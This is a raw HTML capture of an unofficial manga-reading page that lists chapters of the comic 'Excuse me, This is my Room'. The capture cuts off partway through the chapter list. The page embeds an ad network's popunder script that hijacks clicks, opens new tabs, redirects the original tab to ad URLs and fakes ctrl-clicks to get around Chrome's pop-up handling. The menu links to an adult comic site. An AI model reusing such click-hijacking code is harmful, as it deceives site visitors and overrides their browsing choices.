

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhuascan.us/manga/excuse-me-this-is-my-room
body_size: 14261
content:
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
      <meta name="language" content="en-us">
      <title>Excuse me, This is my Room Manga - Read Manga For Free at Manhuascan.us</title>
      <meta name="exoclick-site-verification" content="6ee2a89d0c990f5d5b7809c98252e6aa">
      <link rel="icon" type="image/png" href="https://manhuascan.us/fav.png?v=1" sizes="128x128">
      <meta name="title" content="Excuse me, This is my Room Manga - Read Manga For Free at Manhuascan.us">
      <meta name="description" content="Excuse me, This is my Room - Kim Jinsoo ends up moving in with his personal bully… Will he be able to find love between his bully and his crush?">
      <meta name="keywords" content="Excuse me, This is my Room, Excuse me, This is my Room manga18">
      <link rel="canonical" href="https://manhuascan.us/">
      <meta property="og:type" content="website">
      <meta property="og:url" content="https://manhuascan.us/">
      <meta property="og:title" content="Excuse me, This is my Room Manga - Read Manga For Free at Manhuascan.us">
      <meta property="og:description" content="Excuse me, This is my Room - Kim Jinsoo ends up moving in with his personal bully… Will he be able to find love between his bully and his crush?">
      <!-- <script async data-cfasync="false" src="https://cdn.adschill.com/v2/unit/pt.js" type="text/javascript"></script> -->
            <meta property="og:image" content="https://azmin.manga18.us/uploads/manga/excuse-me-this-is-my-room/cover/cover_250x350.jpg">
            <meta name="twitter:site" content="Manhuascan.us">
      <meta property="twitter:card" content="summary_large_image">
      <meta property="twitter:url" content="https://Manhuascan.us/">
      <meta property="twitter:title" content="Excuse me, This is my Room Manga - Read Manga For Free at Manhuascan.us">
      <meta property="twitter:description" content="Excuse me, This is my Room - Kim Jinsoo ends up moving in with his personal bully… Will he be able to find love between his bully and his crush?">
            <meta property="twitter:image" content="https://azmin.manga18.us/uploads/manga/excuse-me-this-is-my-room/cover/cover_250x350.jpg">
      
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <link media="all" href="https://manhuascan.us/resources/autoptimize_77cf1c808b5ae8512b71ff1e27f1b4b1.css" rel="stylesheet">
      
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css" />
      <script type="ebae99484a6e7beeec618a4f-text/javascript" src="https://manhuascan.us/resources/jquery.min.js" id="jquery-js"></script>
      <link rel="stylesheet" id="swiper-css" href="https://manhuascan.us/resources/swiper.min.css" type="text/css" media="all">
      <script type="ebae99484a6e7beeec618a4f-text/javascript" src="https://manhuascan.us/resources/function.js" id="tsfn_scripts-js"></script>
      <script type="ebae99484a6e7beeec618a4f-text/javascript" src="https://manhuascan.us/resources/owl.carousel.min.js" id="owl-carousel-js"></script>
      <script type="ebae99484a6e7beeec618a4f-text/javascript" src="https://manhuascan.us/resources/autoptimize_single_cd6781e4699a5b050facb6aebc5d0f86.js" id="tabs-js"></script> 
      <script type="ebae99484a6e7beeec618a4f-text/javascript" src='https://cdn.jsdelivr.net/npm/vanilla-lazyload@17.1.2/dist/lazyload.min.js' id='tslazyload-js'></script>
      <script type="ebae99484a6e7beeec618a4f-text/javascript">/*<![CDATA[*/var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
         var sf_position = '0';
         var sf_input = '.search-live';
         jQuery(document).ready(function(){
             jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https://manhuascan.us/search_ajax?s=%s","text":"Search","delay":500,"iwidth":180,"width":350,"ajaxUrl":"https://manhuascan.us/search_ajax","rtl":0});
             jQuery(".live-search_ajaxy-selective-input").keyup(function() {
                 var width = jQuery(this).val().length * 8;
                 if(width < 50) {
                     width = 50;
                 }
                 jQuery(this).width(width);
             });
             jQuery(".live-search_ajaxy-selective-search").click(function() {
                 jQuery(this).find(".live-search_ajaxy-selective-input").focus();
             });
             jQuery(".live-search_ajaxy-selective-close").click(function() {
                 jQuery(this).parent().remove();
             });
         });/*]]>*/
      </script> 
      <script type="ebae99484a6e7beeec618a4f-text/javascript">$(document).ready(function(){
         $(".shme").click(function(){
            $(".mm").toggleClass("shwx");
         });
         $(".srcmob").click(function(){
            $(".minmb").toggleClass("minmbx");
         });
         });
      </script>
      <script type="ebae99484a6e7beeec618a4f-text/javascript">
         $(document).ready(function(){         
              $(window).scroll(function(){
                 if ($(this).scrollTop() > 100) {
                    $('.scrollToTop').fadeIn();
                 } else {
                    $('.scrollToTop').fadeOut();
                 }
              });
                     
              $('.scrollToTop').click(function(){
                 $('html, body').animate({scrollTop : 0},800);
                 return false;
              });
           });
      </script> 
      <script type="ebae99484a6e7beeec618a4f-text/javascript">
         var baseurl = "https://manhuascan.us/";
         var ajaxurl = "https://manhuascan.us/api";
         var max_bookmark = 50;
         var max_history = 10;
         var defaultTheme = "darkmode";
      </script> 
   </head>
   <body>
    
<script type="ebae99484a6e7beeec618a4f-application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 4637686,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 5,
    "frequency_count": 1,
    "trigger_method": 2,
    "trigger_class": "click_hilltop_click",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>


    <style type="text/css">
        a:visited {
          color: #fff !important;
        }
        
      </style>
      

   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GQRQ2M70N7" type="ebae99484a6e7beeec618a4f-text/javascript"></script>
<script type="ebae99484a6e7beeec618a4f-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GQRQ2M70N7');
</script>
    <body class="darkmode" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    <script type="ebae99484a6e7beeec618a4f-text/javascript">
      ts_darkmode.init();
   </script>
   <div class="th">
      <div class="centernav bound">
         <div class="shme">
            <i class="fa fa-bars" aria-hidden="true"></i>
         </div>
         <header role="banner" itemscope itemtype="http://schema.org/WPHeader">
            <div class="site-branding logox">
               <span class="logos">
               <a title="Manhuascan.us" itemprop="url" href="https://manhuascan.us/">
               <img style="margin-top: 0px;" src="https://manhuascan.us/manhuascan.png" alt="Manhuascan.us">
               <span class="hdl">Manhuascan.us</span>
               </a>
               </span>
               <meta itemprop="name" content="Manhuascan.us" />
            </div>
         </header>
         <nav id="main-menu" class="mm">
            <span itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
               <ul id="menu-menu" class="menu">
                  <li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359">
                     <a href="/" itemprop="url">
                     <span itemprop="name">Home</span>
                     </a>
                  </li>
                  <li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-360">
                     <a href="https://manhuascan.us/manga-list" aria-current="page" itemprop="url">
                     <span itemprop="name">Manga Lists</span>
                     </a>
                  </li>
                   <li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-360">
                     <a href="https://18porncomic.com" aria-current="page" itemprop="url">
                     <span itemprop="name">Porn comics</span>
                     </a>
                  </li>
                  <li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361">
                     <a href="https://manhuascan.us/bookmark" itemprop="url">
                     <span itemprop="name">Login/Bookmark</span>
                     </a>
                  </li>
                  
               </ul>
            </span>
            <div class="clear"></div>
         </nav>
         <div class="searchx minmb">
            <form action="https://manhuascan.us/manga-list" id="form" method="get" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction">
               <meta itemprop="target" content="https://manhuascan.us/manga-list?search={query}" />
               <input id="s" itemprop="query-input" class="search-live" type="text" name="search" />
               <button type="submit" id="submit">
               <i class="fas fa-search" aria-hidden="true"></i>
               </button>
               <div class="srcmob srccls">
                  <i class="fas fa-times-circle"></i>
               </div>
            </form>
         </div>
         <div class="srcmob">
            <i class="fas fa-search" aria-hidden="true"></i>
         </div>
         <!-- <div id="thememode">
            <span class="xt">Dark?</span>
            <label class="switch">
            <input type="checkbox">
            <span class="slider round"></span>
            </label>
         </div> -->
         <script type="ebae99484a6e7beeec618a4f-text/javascript">
            if (localStorage.getItem("thememode") == null) {
              if (defaultTheme == "lightmode") {
                jQuery("#thememode input[type='checkbox']").prop('checked', false);
              } else {
                jQuery("#thememode input[type='checkbox']").prop('checked', true);
              }
            } else if (localStorage.getItem("thememode") == "lightmode") {
              jQuery("#thememode input[type='checkbox']").prop('checked', false);
            } else {
              jQuery("#thememode input[type='checkbox']").prop('checked', true);
            }
         </script>
      </div>
      <div class="clear"></div>
   </div>
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<style type="text/css">
.prd-star {    
    align-items: center;
    padding: 5px 0
}

.rate {
    display: inline-block;
    margin: 0;
    padding: 0;
    border: none
}

.prd-star input {
    display: none
}

.prd-star label {
    float: right;
    font-size: 0;
    color: #a7a4a4
}

.prd-star label:before {
    content: "\f005";
    font-family: FontAwesome;
    font-size: 24px;
    margin-right: 10px
}

.prd-star label:hover,
.prd-star label:hover~label {
    color: #fcd000;
    -webkit-transition: .2s;
    -o-transition: .2s;
    transition: .2s;
    content: "\f005";
    font-family: FontAwesome
}

.prd-star input:checked~label {
    color: #fcd000
}

.prd-star input:checked~label:hover,
.prd-star input:checked~label:hover~label {
    color: #fcd000;
    -webkit-transition: .2s;
    -o-transition: .2s;
    transition: .2s;
    content: "\f005";
    font-family: FontAwesome
}

</style>
<!-- Section: main -->
<div id="content" class="manga-info mangastyle">
         <div class="wrapper">
            <div class="bigcover">
               <div class="bigbanner" style="filter: blur(8px); background-image: url('https://azmin.manga18.us/uploads/manga/excuse-me-this-is-my-room/cover/cover_250x350.jpg');"></div>
            </div>
            <div class="postbody full">
               <article id="post-70" class="post-70 hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWorkSeries">
                  <div class="main-info">
                     <div class="info-left">
                        <div class="info-left-margin">
                           <div class="thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img width="351" height="525" src="https://azmin.manga18.us/uploads/manga/excuse-me-this-is-my-room/cover/cover_250x350.jpg" class="attachment- size- wp-post-image" alt="Excuse me, This is my Room" loading="lazy" title="Excuse me, This is my Room" itemprop="image" /></div>
                           <div id="mobiletitle"></div>
                                                      <a href="https://manhuascan.us/login"><div data-id="70" class="bookmark"><i class="far fa-bookmark" aria-hidden="true"></i> Bookmark</div></a>
                                                      <div class="bmc">Followed by 222 people</div>
                          
                           <div class="rating bixbox">
                               <div class="detail_rate">
                              <p>Rating: <span>4.48/5</span> out of <span>29</span> total votes</p>
                              <div class="prd-star">
                                <fieldset class="rate">
                                  <input class="rate1" id="rate1-star5" type="radio" name="rate1" value="5" >
                                  <label for="rate1-star5" title="Excellent">5</label>

                                  <input class="rate1" id="rate1-star4" type="radio" name="rate1" value="4"  checked >
                                  <label for="rate1-star4" title="Good">4</label>

                                  <input class="rate1" id="rate1-star3" type="radio" name="rate1" value="3" >
                                  <label for="rate1-star3" title="Satisfactory">3</label>

                                  <input class="rate1" id="rate1-star2" type="radio" name="rate1" value="2" >
                                  <label for="rate1-star2" title="Bad">2</label>

                                  <input class="rate1" id="rate1-star1" type="radio" name="rate1" value="1" >
                                  <label for="rate1-star1" title="Very bad">1</label>
                                </fieldset>
                              </div>
                            </div>
                           </div>
                           <div class="tsinfo bixbox">
                              
                              <div class="imptdt"> Status <i>Ongoing</i></div>
                              <!-- <div class="imptdt"> Type <a href="/manga/?order=title&type=Manga">Manga</a></div>    -->
                              <div class="imptdt"> Author
                                                                                                   <a style="color:orange;" href="https://manhuascan.us/list-manga/author/LObeam" rel="tag">LObeam</a>
                                                                                                </div>
                              <div class="imptdt"> Artists
                                                                </div>
                              <div class="imptdt"> Posted On <i><time itemprop="datePublished" datetime="2020-11-08 04:22:01">Nov 08,2020</time></i></div>
                              <div class="imptdt"> Updated On <i><time itemprop="dateModified" datetime="2022-08-30 11:19:22">Aug 30,2022</time></i></div>
                           </div>
                        </div>
                     </div>
                     <div class="info-right">
                        <div class="info-desc bixbox">
                           <div id="titledesktop">
                              <div id="titlemove">
                                 <h1 class="entry-title" itemprop="name">Excuse me, This is my Room</h1>
                                 <span class="alternative">Other Name: THE ARK IS ME ; 방주인은 전데요</span>
                              </div>
                           </div>
                           <div class="wd-full">
                              <span class="mgen">
                                 
                                 </span></div>
                           <div class="wd-full">
                              <h2>Excuse me, This is my Room - Summary</h2>
                              <div class="entry-content entry-content-single" itemprop="description">
                                 <p>Kim Jinsoo ends up moving in with his personal bully… Will he be able to find love between his bully and his crush?</p>
                              </div>
                           </div>
                        </div>
                        
                        <div class="kln" style="">
                                    <center>
<div id="ts_ad_native_up99b"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/master.spot.js" type="ebae99484a6e7beeec618a4f-text/javascript"></script>
<script type="ebae99484a6e7beeec618a4f-text/javascript">
  TsMasterSpot({
      "containerId": "ts_ad_native_up99b",
      "spot": "1vPrvfEC2bCq2Bxi0RYEV231zjduWZOO",
      "wrapperStyles": {
          "display": "flex",
          "flexDirection": "column",
          "justifyContent": "space-around",
          "alignItems": "center"
      },
      "nativeSettings": {
          "cols": 1,
          "rows": 2,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "img-left",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "thumb": {
                  "border-radius": "4px",
                  "background": "rgba(255,255,255,1)"
              },
              "headlineLink": {
                  "padding-top": "10px",
                  "font-size": "12px",
                  "font-weight": "bold",
                  "max-height": "64px"
              },
              "brandnameLabel": {
                  "position": "absolute",
                  "bottom": "10px"
              },
              "brandnameLink": {
                  "color": "#444"
              },
              "image": {
                  "padding-bottom": "100%"
              }
          }
      }
  });
</script>
</center>
                       <!--  <script async type="application/javascript" src="https://a.exdynsrv.com/ad-provider.js"></script> 
                         <ins class="adsbyexoclick" data-zoneid="4411166"></ins> 
                         <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script> -->

                     </div>
                        <br/>
                        <div class="bixbox bxcl" id="series-history" style="display:none;">
                           <div class="releases" >
                              <h2>Latest Reading</h2>
                           </div>
                           <div class="series-history-pool">
                              <ul class="clstyle" id="series-history-ul"></ul>
                           </div>
                        </div>
                       
                        <div class="bixbox bxcl epcheck">
                           <div class="releases">
                              <h2>List Chapter: Excuse me, This is my Room</h2>
                           </div>
                     
                           <div class="eplister" id="chapterlist">
                              <ul>
                                                                                                 <li data-num="120">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-120"> <span class="chapternum"># Chapter 120</span> <span class="chapterdate">19-08-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="119">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-119"> <span class="chapternum"># Chapter 119</span> <span class="chapterdate">10-08-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="118">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-118"> <span class="chapternum"># Chapter 118</span> <span class="chapterdate">10-08-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="117">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-117"> <span class="chapternum"># Chapter 117</span> <span class="chapterdate">10-08-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="116">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-116"> <span class="chapternum"># Chapter 116</span> <span class="chapterdate">10-08-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="115">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-115"> <span class="chapternum"># Chapter 115</span> <span class="chapterdate">20-07-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="114">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-114"> <span class="chapternum"># Chapter 114</span> <span class="chapterdate">11-07-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="113">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-113"> <span class="chapternum"># Chapter 113</span> <span class="chapterdate">06-07-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="112">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/excuse-me-this-is-my-room/chapter-112"> <span class="chapternum"># Chapter 112</span> <span class="chapterdate">22-06-2022</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="111">
                                    <div class="chbox">
